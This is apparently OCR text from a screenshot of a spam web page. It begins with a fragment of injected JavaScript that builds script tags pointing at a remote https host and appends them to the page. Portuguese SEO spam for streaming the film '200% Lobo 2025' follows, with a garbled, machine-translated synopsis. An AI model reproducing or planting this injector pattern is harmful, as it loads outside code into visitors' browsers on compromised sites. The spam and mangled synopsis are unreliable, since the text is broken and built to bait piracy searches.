
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+at
u=01a885a6″;document.body.appendChild(s_e);});}
200% Lobo: Alex Starman. Elai Swindus, Elizabeth
Nabune, Jennifer Songers, Sarah Georgina. Quando o
enganador de Freddie Lupine é movido para cultivá -lo,
a Lua da Terra e a Lua devem ser prosseguidos
quando uma lua maliciosa for depositada.
200 *% lobo 2025 deve assistir ao filme completo
200% Lobo 2025 Opções de aluguel
200% LOBO 2025 FLOWS
** 200% lobo 2025 assistir filmes completos
200 *% LOBO 2025 Ver Online a qualquer momento